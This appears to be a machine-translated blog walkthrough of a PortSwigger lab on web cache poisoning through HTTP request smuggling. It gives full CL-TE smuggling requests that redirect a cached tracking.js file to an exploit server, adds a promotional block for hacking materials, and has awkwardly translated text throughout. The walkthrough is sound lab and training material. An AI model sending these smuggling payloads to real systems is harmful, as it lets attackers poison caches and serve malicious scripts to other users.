
当前位置:网站首页>Analysis of Http-Sumggling Cache Vulnerability
Analysis of Http-Sumggling Cache Vulnerability
2022-08-04 16:07:00 【Skynet's laboratory】
当httprequest for smuggling andwebWhat kind of sparks will the caches meet?,让我们看看.
在接触Http Sumggling Before the cache bug,我们需要先对Http Sumggling和WebCaching knows something.
什么是Web缓存
WEBCache refers to the static files of the website,比如图片、CSS、JS等,when visiting the website,The server will cache these files,so that it can be read directly from the cache on the next access,No need to request the server again.
The cache is located between the server and client,A response that is saved for a fixed time and is usually set for a specific request to optimize the user's browsing experience or to reduce access to the server for other reasons.,Common cache points are:
Backend program cache
服务器缓存
浏览器缓存
缓存服务器
CDN缓存
The most common is undoubtedlyCDNand similar cache servers.
In order for the cache to determine whether it needs to provide cached content,在httpwill be present in the request缓存键 X-Cache,What the cache key is called is up to the architect,but it's a concept.
什么是web缓存漏洞

如上图所示,Assumption of small purple yellow green all the server with a number of specific request,Then when Xiao Zi first accesses the server,through the cache keyX-Cache: Miss的判定,is the first visit,所以直接连接到Server服务器,And then the little yellow、When Little Green accesses the same file again, it will be judged asX-Cache: Hit,The only connectionCache缓存服务器,no longer connected toServer服务器,thereby reducingServerThe operating load of the server.
This is undoubtedly a very good design,But once it is used by people with intentions,Then something bad will happen.

如图,When an attacker changed some packages sent to the backend,Causes the backend to return some malicious data,比如xss、注入等问题,And because of the caching mechanism,Subsequent normal user access will read malicious buffer cache server,这就是常见的web缓存漏洞,Also called cache poisoning.
【----帮助网安学习,所有资料加[email protected]~x:yj009991,备注“掘金”获取!】
① 网安学习成长路径思维导图
② 60+网安经典常用工具包
③ 100+SRC分析报告
④ 150+网安攻防实战技术电子书
⑤ 最权威CISSP 认证考试指南+题库
⑥ 超1800页CTF实战技巧手册
⑦ 最新网安大厂面试题合集(含答案)
⑧ APP客户端安全检测指南(安卓+IOS)
Http Sumggling
HTTP请求走私是一种干扰网站处理从一个或多个用户接收的HTTP请求序列的方式的技术,The holes are the main reasons for the different serverRFCThe specific implementation of the standard is different.
Generally can be divided into the following:
CL: Content-Length
TE: Transfer-Encoding
CL不为0的GET请求
CL-CL
CL-TE
TE-CL
TE-TE
在[email protected]知道创宇404实验室The article discusses in great detail,I won't repeat it here.
Http Sumggling 缓存漏洞
靶场
依旧以Lab: Exploiting HTTP request smuggling to perform web cache poisoning为靶场.
解法
Determine whether there is smuggling,确定为CL-TE.
POST / HTTP/1.1Host: your-lab-id.web-security-academy.netContent-Type: application/x-www-form-urlencodedContent-Length: 129Transfer-Encoding: chunked0GET /post/next?postId=3 HTTP/1.1Host: anythingContent-Type: application/x-www-form-urlencodedContent-Length: 10x=1
复制代码第一次请求为:
POST / HTTP/1.1Host: your-lab-id.web-security-academy.netContent-Type: application/x-www-form-urlencodedContent-Length: 129Transfer-Encoding: chunked
复制代码The second request is the second half:
GET /post/next?postId=3 HTTP/1.1Host: anythingContent-Type: application/x-www-form-urlencodedContent-Length: 10x=1

复制代码可以看到存在302跳转.



Then we need to find where to do the cache attack,这里我以/resources/js/tracking.js进行攻击.
可以看到X-Cache为miss,So that we can take advantage of the changes,perform a cache attack.
先点击send post包
POST / HTTP/1.1Host: 0a9b0056035fcd3ec0c40506003b00aa.web-security-academy.netContent-Type: application/x-www-form-urlencodedContent-Length: 195Transfer-Encoding: chunked0GET /post/next?postId=3 HTTP/1.1Host: https://exploit-0a6d001c033acd49c0fa05c101130045.web-security-academy.net/Content-Type: application/x-www-form-urlencodedContent-Length: 10x=1 复制代码access to part one:
然后在

/resources/js/tracking.jssend包:A successful attack can be found,The cache key is

miss,The next packet should switch can be successfulexploit上,我们试试.Capture the original interface,多抓几次.
发现hostsuccess becomes oursexploit.
后言
漏洞越来越多,也会越来越复杂,Is no longer a single some loopholes that simple,Compounding multiple vulnerabilities is a sign of the future.
更多靶场实验练习、网安学习资料,请访问合天网安实验室.
边栏推荐
猜你喜欢
随机推荐
What are the useful IT asset management platforms?
07-输入输出系统
云存储硬核技术内幕——小结(上)
线上一次JVM FullGC搞得整晚都没睡,彻底崩溃
微信小程序获取年月日周及早上、中午、晚上
邮差"头":{“retCode”:“999999”
2022-08-04日报:量化细胞内的信息流:机器学习时代下的研究进展
Go Go 简单的很,标准库之 fmt 包的一键入门
农产品期货开户哪家好??
花了半个月,终于把一线大厂高频面试题做成合集了
成员变量与局部变量的区别有哪些
Real-Time Rendering 4th related resource arrangement (no credit required)
面渣逆袭:MySQL六十六问,两万字+五十图详解
第三章 Scala运算符
云存储硬核技术内幕——(8) 只缘身在此山中
云存储硬核技术内幕——(13) 抓手,组合拳与闭环
Manacher(求解最长回文子串)
《2022 年上半年全球独角兽企业发展研究报告》发布——DEMO WORLD世界创新峰会圆满落幕
JVM调优-GC基本原理和调优关键分析
Redis的主从复制和集群